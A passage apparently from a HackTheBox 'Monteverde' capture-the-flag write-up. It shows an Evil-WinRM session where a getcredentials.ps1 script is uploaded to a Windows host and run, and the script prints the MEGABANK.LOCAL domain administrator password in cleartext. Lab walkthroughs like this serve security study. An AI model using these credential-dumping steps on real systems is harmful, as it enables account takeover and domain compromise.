 *Evil-WinRM* PS C:\Users\mhope\Desktop> upload ~/Desktop/htb/Monteverde/getcredentials.ps1
Info: Uploading ~/Desktop/htb/Monteverde/getcredentials.ps1 to C:\Users\mhope\Desktop\getcredentials.ps1
Data: 2244 bytes of 2244 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Desktop> dir
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/31/2023 3:24 AM 1684 getcredentials.ps1
-a---- 7/31/2023 2:47 AM 85904 PrivescCheck.ps1
-ar--- 7/31/2023 1:38 AM 34 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> .\getcredentials.ps1
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!